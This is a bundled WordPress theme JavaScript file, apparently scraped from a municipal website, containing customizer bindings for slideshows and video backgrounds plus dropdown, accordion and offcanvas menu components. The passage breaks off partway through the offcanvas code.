hUJTfHlIIPn4-N2J2iodOXujNLp7qJWZUI3EI99wSqid9YSlSYDgXO1ZjlUNP1"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/theme/theme.js?ver=1.0.41
body_size: 38799
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./assets/src/theme/js/kube/slideshow/customizable-slideshow.js":
/*!**********************************************************************!*\
  !*** ./assets/src/theme/js/kube/slideshow/customizable-slideshow.js ***!
  \**********************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ CustomizableSlideshow)
/* harmony export */ });
/* harmony import */ var _kubio_scripts_src_background_slideshow_slideshow__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @kubio/scripts/src/background/slideshow/slideshow */ "./kubio-plugin/src/packages/scripts/src/background/slideshow/slideshow.js");
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }



var CustomizableSlideshow = /*#__PURE__*/function (_Slideshow) {
  _inherits(CustomizableSlideshow, _Slideshow);

  var _super = _createSuper(CustomizableSlideshow);

  function CustomizableSlideshow() {
    _classCallCheck(this, CustomizableSlideshow);

    return _super.apply(this, arguments);
  }

  _createClass(CustomizableSlideshow, [{
    key: "start",
    value: function start() {
      if (!this.customizerBinded && typeof wp !== 'undefined') {
        this.opts = jQuery.extend(true, {}, this.opts, Colibri.getData(this.opts.kubioId) || {});
        this.wpCustomize(wp.customize);
        this.customizerBinded = true;
      }

      _get(_getPrototypeOf(CustomizableSlideshow.prototype), "start", this).call(this);
    }
  }, {
    key: "wpCustomize",
    value: function wpCustomize(api) {
      var _this = this;

      var _loop = function _loop(opt) {
        if (_this.opts.wpSettings.hasOwnProperty(opt)) {
          var setting = _this.opts.wpSettings[opt];

          _this.wpSettingBind(setting, function (newValue) {
            _this.opts[opt] = parseInt(newValue).toString();

            _this.stop();

            setTimeout(function () {
              _this.start();
            }, 100);
          });
        }
      };

      for (var opt in this.opts.wpSettings) {
        _loop(opt);
      }
    }
  }, {
    key: "wpSettingBind",
    value: function wpSettingBind(setting_id, callback) {
      window.wp.customize(setting_id, function (setting) {
        setting.bind(callback);
      });
    }
  }]);

  return CustomizableSlideshow;
}(_kubio_scripts_src_background_slideshow_slideshow__WEBPACK_IMPORTED_MODULE_0__["default"]);



/***/ }),

/***/ "./assets/src/theme/js/kube/video-background/customizable-video-background.js":
/*!************************************************************************************!*\
  !*** ./assets/src/theme/js/kube/video-background/customizable-video-background.js ***!
  \************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ CustomizableVideoBackground)
/* harmony export */ });
/* harmony import */ var _kubio_scripts_src_background_video_video_bg__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @kubio/scripts/src/background/video/video-bg */ "./kubio-plugin/src/packages/scripts/src/background/video/video-bg.js");
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }



var CustomizableVideoBackground = /*#__PURE__*/function (_VideoBackground) {
  _inherits(CustomizableVideoBackground, _VideoBackground);

  var _super = _createSuper(CustomizableVideoBackground);

  function CustomizableVideoBackground(element, options) {
    var _this;

    _classCallCheck(this, CustomizableVideoBackground);

    _this = _super.call(this, element, options);
    _this.opts.wpSettings = Colibri.getData(_this.opts.kubioId) || {};
    return _possibleConstructorReturn(_this, _assertThisInitialized(_this));
  }

  _createClass(CustomizableVideoBackground, [{
    key: "wpCustomize",
    value: function wpCustomize(api) {
      var _this2 = this;

      this.API_URL = colibri_ADDITIONAL_JS_DATA.api_url;

      var _loop = function _loop(opt) {
        if (_this2.opts.wpSettings.hasOwnProperty(opt)) {
          var setting = _this2.opts.wpSettings[opt];

          _this2.wpSettingBind(setting, function (newValue) {
            if (opt === "externalUrl") {
              _this2.restartYouTubeVideo(newValue);
            }

            if (opt === "internalUrl") {
              _this2.restartSelfHostedVideo(newValue);
            }

            if (opt === "videoType") {
              var videoType = "native";
              if (newValue === "external") videoType = "youtube";

              _this2.changeProvider(videoType);
            }

            if (opt === "posterUrl") {
              _this2.$element.css({
                backgroundImage: "url(".concat(newValue, ")")
              });

              _this2.videoData.poster = newValue;
            }
          });
        }
      };

      for (var opt in this.opts.wpSettings) {
        _loop(opt);
      }
    }
  }, {
    key: "changeProvider",
    value: function changeProvider(newValue) {
      if (newValue === "youtube") {
        this.restartYouTubeVideo(wp.customize(this.opts.wpSettings['externalUrl']).get());
      } else {
        this.restartSelfHostedVideo(wp.customize(this.opts.wpSettings['internalUrl']).get());
      }
    }
  }, {
    key: "restartYouTubeVideo",
    value: function restartYouTubeVideo(value) {
      this.videoData.videoUrl = value;
      this.videoData.mimeType = "video/x-youtube";

      _get(_getPrototypeOf(CustomizableVideoBackground.prototype), "generateVideo", this).call(this);
    }
  }, {
    key: "restartSelfHostedVideo",
    value: function restartSelfHostedVideo(value) {
      var _this3 = this;

      if (!value) {
        this.videoData.videoUrl = "";
        this.videoData.mimeType = "video/mp4";

        _get(_getPrototypeOf(CustomizableVideoBackground.prototype), "generateVideo", this).call(this);
      } else {
        this.$.getJSON("".concat(this.API_URL, "/attachment-data/").concat(value), function (data) {
          _this3.videoData.videoUrl = data.url;
          _this3.videoData.mimeType = data.mime_type;

          _get(_getPrototypeOf(CustomizableVideoBackground.prototype), "generateVideo", _this3).call(_this3);
        });
      }
    }
  }]);

  return CustomizableVideoBackground;
}(_kubio_scripts_src_background_video_video_bg__WEBPACK_IMPORTED_MODULE_0__["default"]);



/***/ }),

/***/ "./assets/src/theme/js/menu/accordion-menu.js":
/*!****************************************************!*\
  !*** ./assets/src/theme/js/menu/accordion-menu.js ***!
  \****************************************************/
/***/ (() => {

(function ($, Colibri) {
  var className = "accordion-menu";

  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {
      menuSelector: ".kubio-menu",
      offCanvasWrapper: ".kubio-menu-container",
      linkSelector: ".menu-item-has-children > a, .page_item_has_children > a",
      linkLeafsSelector: "li:not(.menu-item-has-children):not(.page_item_has_children) > a",
      arrowSelector: "svg",
      $menu: null
    }; // Parent Constructor

    Colibri.apply(this, arguments); // Initialization

    this.initBindedFunctions();
    this.initEventListenersData();
    this.start();
  };

  Component.prototype = {
    start: function start() {
      var $menu = this.$element.find(this.opts.menuSelector).first();
      this.opts.$menu = $menu;
      var firstPageLoadItem = $menu.find("> ul > li.current-menu-item").get(0);
      this.opts.$menu.find("a").data("allow-propagation", true);
      this.opts.$menu.find(this.opts.arrowSelector).attr("tabIndex", 0);
      this.removeEventListeners();
      this.addEventListeners();
      this.addMenuScrollSpy($menu, firstPageLoadItem);
      var openedParent = this.opts.$menu.find(".current-menu-parent").first();

      if (openedParent.length) {
        this.openDropDown(openedParent);
      }

      this.addFocusListener();
    },
    initBindedFunctions: function initBindedFunctions() {
      this.debounceApplyDropdownLogic = $.debounce(this.applyDropdownLogic.bind(this), 10);
      this.bindedLinkEventHandler = this.linkEventHandler.bind(this);
      this.bindedLinkArrowEventHandler = this.linkArrowEventHandler.bind(this);
    },
    initEventListenersData: function initEventListenersData() {
      var menuNamespace = ".accordion-menu";
      var events = ["click", "tap"];
      var eventBase = events.map(function (event) {
        return "".concat(event).concat(menuNamespace);
      });
      var linkSelectorEvent = eventBase.map(function (item) {
        return item + ".link-selector";
      }).join(" ");
      var arrowSelectorEvent = eventBase.concat(["keyup".concat(menuNamespace)]).map(function (item) {
        return item + " svg";
      }).join(" ");
      var offCanvasEvent = eventBase.map(function (item) {
        return item + ".off-canvas";
      }).join(" ");
      this._eventOptions = {
        menuNamespace: menuNamespace,
        linkSelectorEvent: linkSelectorEvent,
        arrowSelectorEvent: arrowSelectorEvent,
        offCanvasEvent: offCanvasEvent
      };
    },
    toggleFocus: function toggleFocus(item) {
      var enable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;

      while (this.opts.$menu[0] !== item) {
        if ("li" === item.tagName.toLowerCase()) {
          if (!enable) {
            $(item).closest("li.menu-item-has-children").children("a").removeClass("hover");
            item.classList.remove("hover");
            $(item).children("a").removeClass("hover");
          } else {
            $(item).closest("li.menu-item-has-children").children("a").addClass("hover");
            item.classList.add("hover");
            $(item).children("a").addClass("hover");
          }
        }

        item = item.parentElement;
      }
    },
    addFocusListener: function addFocusListener() {
      var _this = this;

      var links = this.opts.$menu.find("a");
      links.on("focus", function (event) {
        _this.toggleFocus(event.currentTarget);
      });
      links.on("blur", function (event) {
        _this.toggleFocus(event.currentTarget, false);
      });
    },
    addEventListeners: function addEventListeners() {
      var $menu = this.opts.$menu;
      var eventOptions = this._eventOptions;
      $menu.on(eventOptions.arrowSelectorEvent, this.opts.arrowSelector, this.bindedLinkArrowEventHandler);

      if (window.wp && window.wp.customize) {
        $menu.off(eventOptions.linkSelectorEvent, this.opts.linkSelector);
      }

      $menu.on(eventOptions.linkSelectorEvent, this.opts.linkSelector, this.bindedLinkEventHandler);
      $menu.on(eventOptions.offCanvasEvent, this.opts.linkLeafsSelector, this.closeOffcanvasPanel);
      $(document).on("keyup." + this.namespace, $.proxy(this.handleKeyboard, this));
    },
    removeEventListeners: function removeEventListeners() {
      var $menu = this.opts.$menu;
      var eventOptions = this._eventOptions;
      $menu.off(eventOptions.menuNamespace);
      $(document).on("keyup." + this.namespace);
    },
    stop: function stop() {
      this.removeEventListeners();
      this.removeAllSvgArrows();
    },
    handleKeyboard: function handleKeyboard(e) {
      var item = e.target;

      if (item.tagName.toLowerCase() === "svg") {
        item = item.parentNode;
      }

      if ($.contains(this.opts.$menu[0], item)) {
        if ($(item).siblings("ul").length) {
          if (e.which === 37) {
            this.closeDropDown($(item).closest("li"));
          }

          if (e.which === 39) {
            this.openDropDown($(item).closest("li"));
          }
        }
      }
    },
    openDropDown: function openDropDown(item) {
      if (!item) {
        return;
      }

      if ($(item).is("a")) {
        item = $(item).closest("li");
      } else {
        item = $(item);
      }

      item.addClass("open");
      item.children("ul").slideDown(100);
    },
    closeDropDown: function closeDropDown(item) {
      if (!item) {
        return;
      }

      if ($(item).is("a")) {
        item = $(item).closest("li");
      } else {
        item = $(item);
      }

      item.removeClass("open");
      item.children("ul").slideUp(100);
    },
    isDropDownOpen: function isDropDownOpen($parent) {
      return $parent.is(".open");
    },
    closeOffcanvasPanel: function closeOffcanvasPanel() {
      if (window.wp && window.wp.customize) {}
      /*
      //some mobile menus do not work without this timeout, because the panel gets hidden before the link logic happens
      //and some browser stop the link for security reasons because it got fired from hidden elements.
      setTimeout(() => {
      $('.offscreen-overlay').trigger('click');
      }, 500);
      */

    },
    linkEventHandler: function linkEventHandler(event, isForArrow) {
      var inCustomizer = window.wp && window.wp.customize;

      if (inCustomizer) {
        event.preventDefault();
      }

      var $this = $(event.target);
      var $li = $this.closest("li");
      var hasChildren = $li.find("ul").length !== 0;

      if (!hasChildren) {
        this.closeOffcanvasPanel();
        return;
      }

      if (!isForArrow && $li.hasClass("open") && !inCustomizer) {
        this.closeOffcanvasPanel();
        return;
      } //when the arrows are clicked the link should not redirect you, or when the item li is not opened. also stop
      //propagation to the link event handler


      if (isForArrow || !isForArrow && !$li.hasClass("open")) {
        event.preventDefault(); // do not trigger bubbling events e.g for offcanvas

        event.stopPropagation();
      } // event.stopPropagation();

      /**
       * For mobile devices the event handler function is called two times one for the click event and the other time for
       * tap event. Because of this we had to split the logic in things that needs to be called for every call and things
       * that needs to be called once when the tap/click events are called at the same time. We use the debounce function
       * to apply the dropdown logic only once
       */


      this.debounceApplyDropdownLogic(event, isForArrow);
    },
    linkArrowEventHandler: function linkArrowEventHandler(event) {
      if (event.type === "keyup") {
        // is pressed enter
        if (event.which === 13) {
          this.linkEventHandler(event, true);
        }
      } else {
        this.linkEventHandler(event, true);
      }
    },
    applyDropdownLogic: function applyDropdownLogic(event, isForArrow) {
      var $this = $(event.target);
      var $li = $this.closest("li");
      var hasChildren = $li.find("ul").length !== 0;

      if (!hasChildren) {
        this.closeOffcanvasPanel();
        return;
      }

      if (isForArrow && this.isDropDownOpen($li)) {
        this.closeDropDown($li);
      } else {
        this.openDropDown($li);
      }
    },
    removeAllSvgArrows: function removeAllSvgArrows() {
      if (this.opts.$menu) {
        this.opts.$menu.find(this.opts.arrowSelector).remove();
      }
    },
    addMenuScrollSpy: function addMenuScrollSpy(startFrom, firstPageLoadItem) {
      var $menu = startFrom;
      var _offset = 20;
      var component = this;

      if ($.fn.kubioScrollSpy) {
        var linkSelector = component.opts.linkSelector;
        var arrowSelector = component.opts.arrowSelector;
        $menu.find("a").not(linkSelector).not(arrowSelector).kubioScrollSpy({
          onChange: function onChange() {
            $menu.find(".current-menu-item,.current_page_item").removeClass("current-menu-item current_page_item");
            $(this).closest("li").addClass("current-menu-item current_page_item");
          },
          onLeave: function onLeave() {
            $(this).closest("li").removeClass("current-menu-item current_page_item");

            if (!$menu.find(".current-menu-item, .current_page_item").length && firstPageLoadItem) {
              $(firstPageLoadItem).addClass("current-menu-item current_page_item");
            }
          },
          clickCallback: function clickCallback() {
            component.closeOffcanvasPanel();
          },
          smoothScrollAnchor: true,
          offset: function offset() {
            var $fixed = $menu.closest('[data-kubio-component="navigation"]');

            if ($fixed.length) {
              return $fixed[0].getBoundingClientRect().height + _offset;
            }

            return _offset;
          }
        });
      }

      $(window).trigger("smoothscroll.update");
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className); // eslint-disable-next-line no-undef
})(jQuery, Colibri);

/***/ }),

/***/ "./assets/src/theme/js/menu/dropdown-menu.js":
/*!***************************************************!*\
  !*** ./assets/src/theme/js/menu/dropdown-menu.js ***!
  \***************************************************/
/***/ (() => {

(function ($, Colibri) {
  var className = "dropdown-menu";

  var Component = function Component() {
    this.namespace = className;
    this.defaults = {
      menuSelector: ".kubio-menu",
      $menu: null
    }; // Parent Constructor

    Colibri.apply(this, arguments); // Initialization

    this.start();
  };

  Component.prototype = {
    start: function start() {
      var $menu = this.$element.find(this.opts.menuSelector).first();
      this.opts.$menu = $menu;
      var firstPageLoadItem = $menu.find("> ul > li.current-menu-item").get(0);
      this.stop();
      this.addListener();
      this.addFocusListener();
      this.addReverseMenuLogic();
      /** TODO @catalin table menu logic needs work because it does not work*/

      this.addTabletMenuLogic();
      this.addMenuScrollSpy($menu, firstPageLoadItem);
    },
    toggleFocus: function toggleFocus(item) {
      var enable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;

      while (this.opts.$menu[0] !== item) {
        if ("li" === item.tagName.toLowerCase()) {
          if (!enable) {
            $(item).closest("li.menu-item-has-children").children("a").removeClass("hover");
            item.classList.remove("hover");
            $(item).children("a").removeClass("hover");
          } else {
            $(item).closest("li.menu-item-has-children").children("a").addClass("hover");
            item.classList.add("hover");
            $(item).children("a").addClass("hover");
          }
        }

        item = item.parentElement;
      }
    },
    addFocusListener: function addFocusListener() {
      var _this = this;

      var lis = this.opts.$menu.find("li");
      lis.on("mouseover", function (event) {
        _this.toggleFocus(event.currentTarget);
      });
      lis.on("mouseout", function (event) {
        _this.toggleFocus(event.currentTarget, false);
      });
      var links = this.opts.$menu.find("li > a"); /// keyboard focus / blur

      links.on("focus", function (event) {
        _this.toggleFocus(event.currentTarget);
      });
      links.on("blur", function (event) {
        _this.toggleFocus(event.currentTarget, false);
      });
    },
    stop: function stop() {
      this.removeListeners();
    },
    copyLiEventTaA: function copyLiEventTaA(e) {
      var tagName = "";

      if (e.target && e.target.tagName) {
        tagName = e.target.tagName;
      }

      if (tagName.toLowerCase() === "a") {
        return;
      }

      var a = $(e.currentTarget).find("> a");
      a[0].click();
    },
    addListener: function addListener() {
      this.opts.$menu.find("li").on("click", this.copyLiEventTaA);
    },
    removeListeners: function removeListeners() {
      var $menu = this.opts.$menu;
      $menu.off("mouseover.navigation");
      $menu.find("li").off("click", this.copyLiEventTaA);
      this.removeTabletLogic();
    },
    removeTabletLogic: function removeTabletLogic() {
      var $menu = this.opts.$menu;
      $menu.off("tap.navigation");
    },
    addReverseMenuLogic: function addReverseMenuLogic() {
      var $menu = this.opts.$menu;
      var self = this;
      $menu.on("mouseover.navigation", "li", function () {
        $menu.find("li.hover").removeClass("hover");
        self.setOpenReverseClass($menu, $(this));
      });
    },
    setOpenReverseClass: function setOpenReverseClass($menu, $item) {
      // level 0 - not in dropdown
      if (this.getItemLevel($menu, $item) > 0) {
        var $submenu = $item.children("ul");
        var subItemDoesNotFit = $submenu.length && $item.offset().left + $item.width() + 300 > window.innerWidth;
        var parentsAreReversed = $submenu.length && $item.closest(".open-reverse").length;

        if (subItemDoesNotFit || parentsAreReversed) {
          $submenu.addClass("open-reverse");
        } else if ($submenu.length) {
          $submenu.removeClass("open-reverse");
        }
      }
    },
    getItemLevel: function getItemLevel($menu, $item) {
      var menuSelector = this.opts.menuSelector;
      var temp2 = $item.parentsUntil(menuSelector);
      var temp = temp2.filter("li");
      return temp.length;
    },
    addTabletMenuLogic: function addTabletMenuLogic() {
      var self = this;
      var $menu = this.opts.$menu;

      if (!this.opts.clickOnLink) {
        this.opts.clickOnLink = this.clickOnLink.bind(this);
      }

      if (!this.opts.clickOnArrow) {
        this.opts.clickOnArrow = this.clickOnArrow.bind(this);
      }

      $menu.off("tap.navigation", this.opts.clickOnArrow);
      $menu.on("tap.navigation", "li.menu-item > a svg", this.opts.clickOnArrow);
      $menu.off("tap.navigation", this.opts.clickOnLink);
      $menu.on("tap.navigation", "li.menu-item > a", this.opts.clickOnLink);
    },
    clickOnLink: function clickOnLink(event) {
      var arrowWasClicked = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
      var self = this;
      var $this = $(event.target);
      var $item = $this.closest("li");
      var $link = $this.closest("a");
      var $menu = this.opts.$menu;
      var $submenu = $item.children("ul");

      if ($submenu.length) {
        if (self.isSelectedItem($item)) {
          var href = $link.attr("href"); // do nothing if nothing

          if (href.indexOf("#") === 0) {
            var anchor = href.replace("#", "").trim();

            if (!anchor || !$("#" + anchor).length) {
              return;
            }
          }

          event.stopPropagation();

          if (arrowWasClicked) {
            event.preventDefault();
          }

          self.deselectItems($menu, $item);
        } else {
          event.stopPropagation();
          event.preventDefault();
          self.selectItem($menu, $item);
        }
      } else {
        event.stopPropagation();

        if (arrowWasClicked || !arrowWasClicked && self.isSelectedItem($item)) {
          event.preventDefault();
        }

        self.deselectItems($menu, $item);
      }
    },
    clickOnArrow: function clickOnArrow(event) {
      this.clickOnLink(event, true);
    },
    selectItem: function selectItem($menu, $item) {
      this.deselectItems($menu, $item);
      $item.attr("data-selected-item", true);
      this.clearMenuHovers($menu, $item);
      $item.addClass("hover");
      this.setOpenReverseClass($menu, $item);
      var self = this;
      $("body").on("tap.navigation-clear-selection", "*", function () {
        var $this = jQuery(this);
        self.clearSelectionWhenTapOutside($this, $menu);
      });
      $(window).on("scroll.navigation-clear-selection", function () {
        var $this = jQuery(this);
        self.clearSelectionWhenTapOutside($this, $menu);
      });
    },
    deselectItems: function deselectItems($menu, $item) {
      $item.removeClass("hover");
      $menu.find("[data-selected-item]").each(function () {
        var $itemTmp = $(this);
        $itemTmp.removeAttr("data-selected-item");
        var $submenu = $menu.children("ul"); //TODO @catalin, check if this mobile menu code is needed

        if ($menu.is(".mobile-menu")) {
          $submenu.slideDown();
        }
      });
    },
    isSelectedItem: function isSelectedItem($item) {
      return $item.is("[data-selected-item]");
    },
    clearMenuHovers: function clearMenuHovers($menu, except) {
      var self = this;
      $menu.find("li.hover").each(function () {
        if (except && self.containsSelectedItem($(this))) {
          return;
        }

        $(this).removeClass("hover");
      });
    },
    containsSelectedItem: function containsSelectedItem($item) {
      return $item.find("[data-selected-item]").length > 0 || $item.is("[data-selected-item]");
    },
    clearSelectionWhenTapOutside: function clearSelectionWhenTapOutside($this, $menu) {
      $("body").off("tap.navigation-clear-selection");
      $(window).off("scroll.navigation-clear-selection");

      if ($this.is($menu) || $.contains($menu[0], this)) {
        return;
      }

      this.clearMenuHovers($menu);
    },
    addMenuScrollSpy: function addMenuScrollSpy(startFrom, firstPageLoadItem) {
      var $menu = startFrom;

      if ($.fn.kubioScrollSpy) {
        $menu.find("a").kubioScrollSpy({
          onChange: function onChange() {
            $menu.find(".current-menu-item, .current_page_item").removeClass("current-menu-item current_page_item");
            $(this).closest("li").addClass("current-menu-item current_page_item");
          },
          onLeave: function onLeave() {
            var $fixed = $menu.closest(".h-navigation_sticky");
            $(this).closest("li").removeClass("current-menu-item current_page_item hover");

            if (!$menu.find(".current-menu-item, .current_page_item").length && firstPageLoadItem) {
              if (!$fixed) {
                $menu.find(".current-menu-item, .current_page_item").removeClass("current-menu-item current_page_item");
              }

              $(firstPageLoadItem).addClass("current-menu-item current_page_item");
            }
          },
          smoothScrollAnchor: true,
          offset: function offset() {
            //offset is needed only for sticky menu
            var $fixed = $menu.closest(".h-navigation_sticky");

            if ($fixed.length) {
              return $fixed[0].getBoundingClientRect().height;
            }

            return 0;
          }
        });
      }

      $(window).trigger("smoothscroll.update");
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className); // eslint-disable-next-line no-undef
})(jQuery, Colibri);

/***/ }),

/***/ "./assets/src/theme/js/menu/index.js":
/*!*******************************************!*\
  !*** ./assets/src/theme/js/menu/index.js ***!
  \*******************************************/
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony import */ var _dropdown_menu__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./dropdown-menu */ "./assets/src/theme/js/menu/dropdown-menu.js");
/* harmony import */ var _dropdown_menu__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_dropdown_menu__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _accordion_menu__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./accordion-menu */ "./assets/src/theme/js/menu/accordion-menu.js");
/* harmony import */ var _accordion_menu__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_accordion_menu__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _offcanvas__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./offcanvas */ "./assets/src/theme/js/menu/offcanvas.js");
/* harmony import */ var _offcanvas__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_offcanvas__WEBPACK_IMPORTED_MODULE_2__);




/***/ }),

/***/ "./assets/src/theme/js/menu/offcanvas.js":
/*!***********************************************!*\
  !*** ./assets/src/theme/js/menu/offcanvas.js ***!
  \***********************************************/
/***/ (() => {

(function ($, Colibri) {
  var className = "offcanvas";

  var Component = function Component(element, options) {
    this.namespace = "offcanvas";
    this.defaults = {
      target: null,
      // selector
      push: true,
      // boolean
      width: "250px",
      // string
      direction: "left",
      // string: left or right
      toggleEvent: "click",
      clickOutside: true,
      // boolean
      animationOpen: "slideInLeft",
      animationClose: "slideOutLeft",
      callbacks: ["open", "opened", "close", "closed"],
      offcanvasOverlayId: null,
      $overlayElement: null,
      targetId: null
    }; // Parent Constructor

    Colibri.apply(this, arguments); // Services

    this.utils = new Colibri.Utils();
    this.detect = new Colibri.Detect(); // Initialization

    this.start();
  }; // Functionality


  Component.prototype = {
    start: function start() {
      if (!this.hasTarget()) {
        return;
      }

      var overlayId = this.opts.offcanvasOverlayId;
      this.opts.$overlayElement = $("#" + overlayId); // this.stop();

      this.buildTargetWidth();
      this.buildAnimationDirection();
      this.$close = this.getCloseLink();
      this.$element.on(this.opts.toggleEvent + "." + this.namespace, $.proxy(this.toggle, this));
      this.$target.addClass("offcanvas");
      this.$target.trigger("kubio.offcanvas.ready");
      this.moveOffcanvas();
      this.addOffcanvasOverlayLogic();
    },
    stop: function stop() {
      this.closeAll();
      this.removeOffcanvasElements();
